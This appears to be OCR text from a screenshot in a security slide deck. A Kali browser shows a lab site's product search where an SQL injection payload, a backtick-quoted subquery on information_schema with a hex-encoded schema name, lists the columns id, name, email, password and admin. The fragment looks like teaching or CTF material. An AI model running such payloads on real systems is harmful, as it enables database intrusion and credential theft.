 Not Secure http://admin.cyberwaf.hc/products?name=x` FROM (SELECT column_name AS `'x` from information_schema.columns WHERE table_schema=0x64656d6f an
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Product Query
Verify product information in the database
Column to Verify Product Name
\?#� x` FROM (SELECT column_name AS `'x` from information_sche
SEARCH PRODUCT
Search Results
\'X
id
name
email
password
admin